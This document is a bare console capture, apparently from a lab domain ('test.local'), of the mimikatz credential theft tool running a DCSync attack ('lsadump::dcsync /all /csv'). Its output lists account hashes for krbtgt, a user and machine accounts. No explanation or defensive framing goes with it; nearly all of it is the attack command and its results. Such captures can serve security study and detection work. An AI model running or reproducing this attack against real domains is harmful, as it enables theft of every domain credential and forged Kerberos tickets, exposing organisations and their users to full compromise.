 PS C:\Users\panda\Downloads\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 25 2021 00:51:33
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /all /csv /domain:test.local
[DC] 'test.local' will be the domain
[DC] 'DC01.test.local' will be the DC server
[DC] Exporting domain 'test.local'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 8fc9122863f27ba3cc445583435a8e04 514
1111 lashiko 077cccc23f8ab7031726a3b70c694a49 512
1008 DC01$ d3ab0c682b1e17fe319774cc765dff08 532480
1112 CA01$ 828d441a072242269fa2f167b0d67b4f 4096